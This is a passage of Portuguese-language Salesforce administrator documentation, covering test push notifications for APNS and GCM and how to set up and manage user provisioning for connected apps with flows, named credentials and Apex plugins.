Para executar um teste rápido da sua notificação por push para o Apple Push Notification Service (APNS), use a página Enviar notificação de teste.

[Enviar notificações por push de teste para o GCM para Android](#page-5169-1)

Para executar um teste rápido da configuração da notificação por push para o Google Cloud Messaging for Android (GCM), use a página Testar notificações por push.

#### [Mensagens de erro de notificações por push](#page-5169-0)

<span id="page-5168-0"></span>Se você obtém uma mensagem de erro ao enviar uma notificação por push a partir da página Enviar notificação de teste, verifique a tabela a seguir para ver sugestões de como corrigir o erro.

### Enviar notificações por push de teste para o APNS

Para executar um teste rápido da sua notificação por push para o Apple Push Notification Service (APNS), use a página Enviar notificação de teste.

- 1. Insira uma string de token de conexão no campo Destinatário ou procure um destinatário clicando em Pesquisar <sup>Q</sup>ue selecione um dos resultados de pesquisa. Por padrão, a lista Resultados da pesquisa mostra os cinco dispositivos registrados mais recentemente no seu aplicativo conectado.
	- **a.** Para localizar outros dispositivos, insira um nome de usuário na caixa de texto Pesquisar.
	- **b.** Clique em **Ir** para gerar uma lista de todos os dispositivos registrados no momento sob o nome de usuário em questão.
- **2.** Como opção, em Alerta, insira uma mensagem de alerta ou dicionário de acordo com as especificações da Apple.
- **3.** Em Emblema, insira um número de emblema, ou *0* para indicar que não há emblema.
- **4.** Em Som, insira o nome de um arquivo de som no conjunto do aplicativo ou insira *padrão* para usar o som de alerta padrão do sistema.
- **5.** Como opção, para usar uma carga personalizada, insira o valor de JSON da carga no campo Carga personalizada.

**6.** Clique em **Enviar** para enviar a notificação por push de teste ou clique em **Apagar** para redefinir o formulário.

#### CONSULTE TAMBÉM:

[Testando as notificações por push](#page-5167-0)

## <span id="page-5169-1"></span>Enviar notificações por push de teste para o GCM para Android

Para executar um teste rápido da configuração da notificação por push para o Google Cloud Messaging for Android (GCM), use a página Testar notificações por push.

- **1.** Insira uma string de token de conexão no campo Destinatário ou procure um destinatário clicando em Pesquisar  $\mathbb{R}$  e selecione um dos resultados de pesquisa. Por padrão, a lista Resultados da pesquisa mostra os cinco dispositivos registrados mais recentemente no seu aplicativo conectado.
	- **a.** Para localizar outros dispositivos, insira um nome de usuário na caixa de texto Pesquisar.
	- **b.** Clique em **Ir** para gerar uma lista de todos os dispositivos registrados no momento sob o nome de usuário em questão.
- **2.** Em Carga, insira um valor de JSON que contém a sua mensagem.
- **3.** Para enviar a notificação por push somente para o servidor do GCM, selecione **Operação a seco**.
- **4.** Clique em **Enviar** para enviar a notificação por push de teste ou clique em **Apagar** para redefinir o formulário.

#### <span id="page-5169-0"></span>CONSULTE TAMBÉM:

[Testando as notificações por push](#page-5167-0)

## Mensagens de erro de notificações por push

Se você obtém uma mensagem de erro ao enviar uma notificação por push a partir da página Enviar notificação de teste, verifique a tabela a seguir para ver sugestões de como corrigir o erro.





#### **Mensagem Resolução sugerida**

Ocorreu um erro inesperado. Entre em contato com a equipe de Entre em contato com a salesforce.com. suporte da SFDC.

## CONSULTE TAMBÉM:

[Criando um Aplicativo conectado](#page-5148-0) [Testando as notificações por push](#page-5167-0)

# <span id="page-5171-0"></span>Provisionamento de usuários para aplicativos conectados



Como administrador, use aplicativos conectados com provisionamento de usuários para criar, atualizar e excluir contas de usuário em aplicativos de terceiros, com base nos usuários da sua organização do Salesforce. Para seus usuários do Salesforce, você pode configurar criação automática de conta, atualizações e desativação para serviços como Google Apps e Box. É possível também descobrir contas de usuário existentes no sistema de terceiros e determinar se já estão associadas a uma conta de usuário do Salesforce.

Os aplicativos conectados ligam seus usuários a serviços e aplicativos de terceiros. O provisionamento de usuários para aplicativos conectados permite criar, atualizar e gerenciar contas de usuário desses serviços e aplicativos. Esse recurso simplifica a criação de contas em serviços como Google Apps e associa as contas dos usuários do Salesforce às suas contas em outros sistemas. Depois de associar essas contas, você pode configurar o Iniciador de aplicativos de modo que, quando clicarem no ícone do aplicativo conectado no Iniciador de aplicativos, os usuários obtenham acesso imediato ao serviço de destino.

O provisionamento de usuários aplica-se apenas aos usuários atribuídos a um perfil ou conjunto de permissões que lhes dê acesso ao aplicativo conectado configurado. Por exemplo, você pode configurar o provisionamento de usuários para um aplicativo conectado do Google Apps na sua organização. Em seguida, atribua o perfil "Funcionários" a esse aplicativo conectado. Quando um novo usuário é criado na sua organização e o perfil "Funcionários" é atribuído a ele, o usuário é provisionado automaticamente no Google Apps. Além disso, quando o usuário é desativado ou a atribuição do perfil muda, o provisionamento é automaticamente cancelado no Google Apps.

O Salesforce oferece um assistente para guiá-lo através das configurações de provisionamento de usuários para cada aplicativo conectado.

Além disso, você pode executar relatórios para ver quem tem acesso a aplicativos de terceiros específicos, com uma visualização centralizada de todas as contas de usuários em todos os aplicativos conectados.

## Solicitações de provisionamento de usuários

Depois que você configura o provisionamento de usuários, o Salesforce gerencia as solicitações de atualizações no sistema de terceiros. O Salesforce envia solicitações de provisionamento de usuários para o sistema de terceiros com base em eventos específicos na sua organização, através da UI ou por meio de chamadas de API. A tabela a seguir mostra os eventos que acionam solicitações de provisionamento de usuários.



O valor da operação é armazenado no objeto UserProvisioningRequest. O Salesforce pode processar a solicitação imediatamente ou aguardar o processo de aprovação completo (caso você adicione um processo de aprovação durante as etapas do assistente de Provisionamento de usuários). Para processar a solicitação, o Salesforce usa um fluxo do tipo *Provisionamento de usuários*, que inclui uma referência à classe UserProvisioningPlugin do Apex. O fluxo chama a API do serviço de terceiros para gerenciar o provisionamento de contas de usuários nesse sistema.

Se você quiser enviar solicitações de provisionamento de usuários com base em eventos no Active Directory, use o Salesforce Identity Connect para capturar esses eventos e sincronizá-los na organização do Salesforce. Em seguida, o Salesforce envia as solicitações de provisionamento de usuários para o sistema de terceiros para provisionar ou cancelar o provisionamento de usuários.

## Limitações

#### **Habilitações**

Os papéis e as permissões do provedor de serviços não podem ser gerenciados ou armazenados na organização do Salesforce. Portanto, direitos específicos relativos a recursos no provedor de serviços não são incluídos quando um usuário solicita acesso a um aplicativo de terceiros com provisionamento de usuários ativado. É possível criar uma conta de usuário de um provedor de serviços, mas os demais papéis e permissões relativos à conta devem ser gerenciados por meio do provedor.

#### **Reconciliação de conta agendada**

Execute o assistente de Provisionamento de usuários sempre que quiser coletar e analisar usuários no sistema de terceiros. Não é possível configurar um intervalo para coleta e análise automáticas.

#### **Recertificação de acesso**

Depois da criação da conta do usuário, a validação do acesso do usuário aos recursos no provedor de serviços deve ser realizada no provedor.

## CONSULTE TAMBÉM:

[Configuração do provisionamento de usuários para aplicativos conectados](#page-5173-0) [Criar provisionamento de usuários para relatórios personalizados de aplicativos conectados](#page-5177-0) [Visão geral de aplicativos conectados](#page-5146-0)

## <span id="page-5173-0"></span>Configuração do provisionamento de usuários para aplicativos conectados



Configure um aplicativo conectado para poupar tempo ao provisionar usuários para os aplicativos.

O Salesforce oferece um assistente passo a passo para as configurações de provisionamento de usuários de cada aplicativo conectado.

Para usar o assistente, você precisa do seguinte:

#### **Um aplicativo conectado para o serviço de terceiros**

Qualquer aplicativo conectado pode oferecer suporte ao provisionamento de usuários, inclusive um aplicativo conectado de "favoritos".

#### **Credenciais nomeadas**

As credenciais nomeadas identificam o sistema de terceiros e suas configurações de autenticação. As chamadas ao sistema de terceiros para, por exemplo, criar, editar ou excluir contas usam as configurações de autenticação de terceiros na credencial nomeada. Para a credencial nomeada, você especifica uma Entidade de segurança nomeada. A Entidade de segurança nomeada pode ser uma

conta no sistema de terceiros ou uma autorização do OAuth para um provedor de autenticação existente na sua organização. O Assistente de provisionamento de usuários solicita essa credencial nomeada.

#### **Um fluxo criado com o Flow Designer**

Os fluxos gerenciam as solicitações de provisionamento para o sistema de terceiros. O Salesforce fornece vários pacotes que contêm fluxos pré-configurados para simplificar o processo de configuração de provisionamento de usuários (em breve!). Você associa um desses fluxos ao aplicativo conectado usando o Assistente de provisionamento de usuários.

Além disso, você pode criar seu próprio fluxo. Para obter mais informações, consulte [Criar seu próprio fluxo de provisionamento de](#page-5174-0) [usuários](#page-5174-0).

Se o provisionamento de usuários estiver ativado, use as etapas a seguir para iniciar o Assistente de provisionamento de usuários para um aplicativo conectado existente.

- **1.** Em Configuração, insira *Aplicativos conectados* na caixa Busca rápida e selecione a opção de gerenciamento de aplicativos conectados.
- **2.** Clique no nome do aplicativo conectado.
- **3.** Na página de detalhes Aplicativo conectado, clique em **Editar**.
- **4.** Na seção Configurações de provisionamento de usuários, selecione **Ativar provisionamento de usuários**.
- **5.** Clique em **Salvar**.

Depois que você clica em **Salvar**, o Salesforce faz com que você retorne à página de detalhes do Aplicativo conectado. Para chegar à página Detalhes do aplicativo conectado, em Configuração, insira *Aplicativos conectados* na caixa Busca rápida e selecione a opção de gerenciamento de aplicativos conectados. Clique no nome do aplicativo conectado.

**6.** Na seção Configurações de provisionamento de usuários, clique em **Iniciar Assistente de provisionamento de usuários** para iniciar o assistente.

Quando o Assistente de provisionamento de usuários for concluído, você poderá voltar à página Detalhes do aplicativo conectado e editar as informações de conta de usuários individuais para atualizações rápidas. Em Configuração, insira *Aplicativos conectados* na caixa Busca rápida, selecione a opção de gerenciamento de aplicativos conectados e clique no nome do aplicativo conectado. Cada usuário é listado na página de detalhes do Aplicativo conectado, na seção Contas de usuário. Também é possível executar o assistente novamente para coletar e analisar as contas no sistema de terceiros, alterar a configuração e processar todas as contas.

<span id="page-5174-0"></span>Se você tiver adicionado um processo de aprovação durante a execução do Assistente de provisionamento de usuários, o campo **Processo de aprovação** é selecionado na página de detalhes.

#### Criar o seu próprio fluxo de provisionamento de usuários

Caso os fluxos empacotados não ofereçam suporte ao sistema de terceiros que você deseja, ou para personalizar uma solução, crie o seu próprio fluxo. Use a classe UserProvisioningPlugin do Apex e os objetos padrão UserProvisioningRequest e UserProvAccount. Ao criar o seu próprio fluxo, salve-o com o tipo de fluxo *Provisionamento de usuários*. Para criar o seu próprio fluxo, certifique-se de estar familiarizado com a criação de fluxos no Flow Designer e o desenvolvimento de acionadores do Apex. O fluxo precisa do seguinte:

- **•** Acionador do Apex usando a classe UserProvisioningPlugin
- **•** As seguintes variáveis de entrada e saída no fluxo
	- **–** Entrada: *User*, *UserProvisioningRequest*, *UserProvAccount*
	- **–** Saída: *ExternalUserId*, *ExternalUsername*, *ExternalFirstName*, *ExternalLastName*, *ExternalEmail*, *Details*, *Status*
- **•** Pelo menos um plugin do Apex no fluxo com os seguintes parâmetros de entrada e saída
	- **–** Entrada: *userProvisioningRequestId*, *userId*, *namedCredDevName*, *reconFilter*, *reconOffset*
- **–** Saída: *ExternalUserId*, *ExternalUsername*, *ExternalFirstName*, *ExternalLastName*, *ExternalEmail*, *Details*, *Status*, *reconState*, *nextReconOffset*
- **•** Um elemento de pesquisa de registro Pesquisar usuário para modificar durante a vinculação de contas entre os usuários do Salesforce e os usuários no sistema de terceiros

## CONSULTE TAMBÉM:

- [Provisionamento de usuários para aplicativos conectados](#page-5171-0)
- [Criando um Aplicativo conectado](#page-5148-0)
- [Definição de uma credencial nomeada](#page-987-0)
- [Cloud Flow Designer](#page-4417-0)
- [Criando regras de compartilhamento de solicitações de provisionamento de usuários](#page-627-0)
- [Guia do desenvolvedor do Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode)
- [Criar provisionamento de usuários para relatórios personalizados de aplicativos conectados](#page-5177-0)

## Gerenciar solicitações de provisionamento de usuários



Depois de configurar o provisionamento de usuários para um aplicativo conectado, você pode gerenciar as configurações e aprovações referentes ao provisionamento, cancelamento de provisionamento ou atualizações de contas de usuários individuais.

Use o seguinte para gerenciar solicitações individuais e contas de usuários:

#### Guia Solicitações de provisionamento de usuários

Na guia Solicitações de provisionamento de usuários, é possível exibir detalhes e gerenciar aprovações para uma solicitação individual de provisionamento de usuários. Os detalhes da solicitação de provisionamento de usuários incluem informações sobre o status da solicitação e o status de uma aprovação (caso necessário, e se estiver configurado).

Clique no valor do campo Nome de uma solicitação de provisionamento de usuários recente para ver os detalhes, inclusive os citados a seguir.

#### **Operação**

A ação referente à solicitação atual. Os possíveis valores são apresentados a seguir.

- **•** Criar
- **•** Leitura
- **•** Atualizar
- **•** Desativar
- **•** Activate
- **•** Congelar
- **•** Descongelar
- **•** Reconciliar (compara a conta do Salesforce com a conta no sistema de terceiros)
- **•** Vinculação (altera o estado de vinculação atual)

#### **Estado**

O valor Estado muda durante o processo de reconciliação para coletar e comparar as contas de usuário no sistema de terceiros com as contas de usuário do Salesforce. Normalmente, quando é criada inicialmente, uma solicitação de provisionamento de usuários tem o valor de Estado definido como Novo. Quando um processo de coleta começa, o Estado muda para Coletando até que o processo termine. Quando o processo termina, o Estado passa a ser Coletado.

Se um processo de análise é acionado devido a uma diferença entre as contas, o Estado muda para Analisando até que o processo termine. Quando o processo termina, o Estado passa a ser Analisado. Se um processo confirma a solicitação com base nas configurações de vinculação, o Estado muda para Confirmando e o Salesforce atualiza as propriedades da conta de usuário conforme necessário. Quando essa atualização termina, o Estado muda para Concluído.

Entretanto, o Estado não começa necessariamente como Novo. Se algum processo personalizado inicia uma solicitação para reconciliar contas, uma entrada pode começar com Analisando como seu Estado.

Além disso, o Estado de uma tarefa ativa não pode retroceder. Por exemplo, um processo que tem Analisando como Estado e é bem-sucedido deve necessariamente progredir para Analisado, a menos que o processo ativo falhe; nesse caso, o Estado muda para Com falha.

Se você clicar no valor do campo Conta em Provisionamento de usuários, verá detalhes sobre a conta de usuário. Os campos a seguir têm campos da lista de opções que descrevem o estado atual da conta de usuário.

### **Status**

O status da conta no sistema de destino. Os valores válidos são:

- **•** Ativo
- **•** Desativado
- **•** Excluído

#### **Estado da vinculação**

O estado da conexão atual entre a conta de usuário na organização do Salesforce e a conta de usuário associada no sistema de destino. Os valores válidos são:

- **•** vinculado as alterações na conta na organização do Salesforce estão enfileiradas para serem atualizadas na conta de usuário associada no sistema de destino.
- **•** duplicado existe uma conta associada no sistema de destino.
- **•** órfão não há nenhuma conta associada no sistema de destino.
- **•** ignorado as alterações na conta na organização do Salesforce não têm efeito sobre a conta de usuário associada no sistema de destino.

Para editar esses valores, utilize a seção Contas de usuário na página de detalhes de um aplicativo conectado.

A seção Contas de usuário da página de detalhes de um aplicativo conectado

A seção Contas de usuário na página de detalhes de um aplicativo conectado lista todas as contas descobertas e vinculadas ao serviço de terceiros. Use essa seção para gerenciar o Estado da vinculação com a conta de terceiros e editar os detalhes armazenados na configuração da conta.

Normalmente, o Salesforce gerencia o Estado da vinculação com a conta no serviço de terceiros. O Salesforce pode descobrir e associar contas de usuário entre uma organização do Salesforce e um sistema de terceiros durante um processo de reconciliação. A associação é baseada nos atributos especificados no assistente de Provisionamento de usuários.

Selecione **Permitir que eu gerencie a vinculação da conta** somente se quiser controlar o Estado da vinculação em vez de deixar que o Salesforce faça isso por você.

O Estado da vinculação pode ter os valores a seguir.

## Regras de compartilhamento de solicitações de provisionamento de usuários

Se você adicionou processos de aprovação à configuração de provisionamento de usuários, defina regras de compartilhamento para que outras pessoas, como outro usuário ou um gerente, possam ver e aprovar uma solicitação de provisionamento de usuários.

Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.

## CONSULTE TAMBÉM:

<span id="page-5177-0"></span>[Provisionamento de usuários para aplicativos conectados](#page-5171-0) [Configuração do provisionamento de usuários para aplicativos conectados](#page-5173-0) [Criando regras de compartilhamento de solicitações de provisionamento de usuários](#page-627-0)

# Criar provisionamento de usuários para relatórios personalizados de aplicativos conectados

Organizações com provisionamento de usuários em aplicativos conectados podem executar relatórios que mostram contas, solicitações e outras informações sobre provisionamento, usando tipos de relatório personalizados.

- **1.** Familiarize-se com os tipos de relatório personalizados e as etapas gerais para criá-los e mantê-los.
